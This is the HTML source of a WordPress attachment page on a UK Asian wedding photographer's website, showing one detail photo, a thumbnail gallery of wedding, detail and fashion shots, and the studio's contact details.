13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sketch-style-css' href='https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sketch-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://flashshots.co.uk/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/flashshots.co.uk","hash_tracking":"false","v4_id":"G-2LHSLTSZVK"};/* ]]> */
</script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=15.4" id="wonderplugin-gallery-script-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch-child/js/custom_script.js?ver=1769211575" id="custom_script-js"></script>
<link rel="https://api.w.org/" href="https://flashshots.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flashshots.co.uk/wp-json/wp/v2/media/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flashshots.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://flashshots.co.uk/?p=305' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flashshots.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflashshots.co.uk%2Fwedding-details%2Fwedding-detail-photography-5-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flashshots.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflashshots.co.uk%2Fwedding-details%2Fwedding-detail-photography-5-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.fatfooter ul {
	margin: 0 0 23px 0px;
	list-style: disc;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="attachment attachment-template-default attachmentid-305 attachment-jpeg wp-custom-logo has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://flashshots.co.uk/" class="site-logo-link" rel="home" itemprop="url"><img width="300" height="84" src="https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-300x84.png" class="site-logo attachment-sketch-site-logo" alt="" data-size="sketch-site-logo" itemprop="logo" decoding="async" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-300x84.png 300w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-1024x288.png 1024w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-768x216.png 768w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-1536x432.png 1536w, https://flashshots.co.uk/wp-content/uploads/2020/01/Fiverr_client_remove_background-wit-border-2048x576.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a>			<p class="site-title"><a href="https://flashshots.co.uk/" rel="home">Flashshots</a></p>
			<p class="site-description">ASIAN WEDDING PHOTOGRAPHER</p>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="http://flashshots.co.uk">Home</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://flashshots.co.uk/about/">About</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="http://flashshots.co.uk/weddings">Weddings</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="http://flashshots.co.uk/wedding-details">Wedding Details</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://flashshots.co.uk/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://flashshots.co.uk/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-305" class="post-305 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">wedding-detail-photography-5</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-5-1.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-5-1-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-5-1-200x300.jpg 200w, https://flashshots.co.uk/wp-content/uploads/2020/01/wedding-detail-photography-5-1.jpg 479w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wedding-details/wedding-detail-photography-5-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://flashshots.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fflashshots.co.uk%2Fwedding-details%2Fwedding-detail-photography-5-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><h1 class="widget-title">Search</h1><form role="search" method="get" class="search-form" action="https://flashshots.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div class="wc-gallery"><div id='gallery-1' data-gutter-width='5' data-columns='3' class='gallery wc-gallery-captions-onhover gallery-link-post gallery-masonry galleryid-305 gallery-columns-3 gallery-size-thumbnail wc-gallery-bottomspace-default wc-gallery-clear'><div class='gallery-item gallery-item-position-1 gallery-item-attachment-250'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/fs1_8443/' title='FS1_8443' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_8443-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-2 gallery-item-attachment-243'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/fs2_8902-2a/' title='FS2_8902-2a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS2_8902-2a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-3 gallery-item-attachment-247'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/wedding-photographer-manchester/' title='Wedding-photographer-Manchester' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/Wedding-photographer-Manchester-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-4 gallery-item-attachment-237'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/fs1_3645-2a/' title='FS1_3645-2a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/FS1_3645-2a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-5 gallery-item-attachment-232'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/d40_0282a/' title='D40_0282a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/D40_0282a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-6 gallery-item-attachment-235'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/d40_4744a/' title='D40_4744a' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/D40_4744a-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-7 gallery-item-attachment-224'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-50/' title='asian-wedding-photography-50' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-50-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Details
						</p>
					</div></div><div class='gallery-item gallery-item-position-8 gallery-item-attachment-225'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-51/' title='asian-wedding-photography-51' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-800x800.jpg 800w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-51-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-9 gallery-item-attachment-219'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-44/' title='asian-wedding-photography-44' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-44-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-10 gallery-item-attachment-218'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-43/' title='asian-wedding-photography-43' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-43-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Fashion
						</p>
					</div></div><div class='gallery-item gallery-item-position-11 gallery-item-attachment-217'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-42/' title='asian-wedding-photography-42' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-42-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div><div class='gallery-item gallery-item-position-12 gallery-item-attachment-208'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-33/' title='asian-wedding-photography-33' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-33-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-13 gallery-item-attachment-209'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-34/' title='asian-wedding-photography-34' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-34-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Wedding
						</p>
					</div></div><div class='gallery-item gallery-item-position-14 gallery-item-attachment-210'>
				<div class='gallery-icon landscape'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-35/' title='asian-wedding-photography-35' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-35-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class='wp-caption-text gallery-caption'>
						<p>
						Details
						</p>
					</div></div><div class='gallery-item gallery-item-position-15 gallery-item-attachment-211'>
				<div class='gallery-icon portrait'>
					<a href='https://flashshots.co.uk/asian-wedding-photography-36/' title='asian-wedding-photography-36' target='_self'><img width="150" height="150" src="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-150x150.jpg 150w, https://flashshots.co.uk/wp-content/uploads/2020/01/asian-wedding-photography-36-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div></div></div>
</div></aside>	</div><!-- #secondary -->


</div><!-- #content -->

<aside class="fatfooter" role="complementary">
    <div class="first quarter left widget-area">
        <div id="custom_html-2" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">GET IN TOUCH</h3><div class="textwidget custom-html-widget">
  <li>Flash Shots Photography</li>
  <li>37 Pemberton Drive</li>
  <li>Bradford</li>
  <li>West Yorkshire</li>
  <li>BD7 1RA</li>
  <li><a href="tel:07817 663303">07817 663303</a></li>
</div></div>    </div><!-- .first .widget-area -->
 
    <div class="second quarter widget-area">
        <div id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">CONNECT WITH ME</h3><div class="menu-connect-with-me-container"><ul id="menu-connect-with-me" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a target="_blank" rel="noopener" href="https://www.facebook.com/Flash-Shots-Photography-135681959868803/?fref=ts">Facebook</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a target="_blank" rel="noopener" href="https://www.instagram.com/flashshots_photography/">Instagram</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a target="_blank" rel="noopener" href="https://www.snapchat.com/add/nasirashraf">Snapchat</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a target="_blank" rel="noopener" href="https://500px.com/flashshots">500px</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="mailto:info@flashshots.co.uk">Email</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://flashshots.co.uk/gallery/">Gallery</a></li>
</ul></div></div>        
    </div><!-- .second .widget-area -->
 
    <div class="third quarter widget-area">
        <div id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">IMPORTANT INFO</h3><div class="menu-important-info-container"><ul id="menu-important-info" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://flashshots.co.uk/about/">About</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://flashshots.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://flashshots.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://flashshots.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://flashshots.co.uk/contact/">Contact</a></li>
</ul></div></div>    </div><!-- .third .widget-area -->

</aside><!-- #fatfooter -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
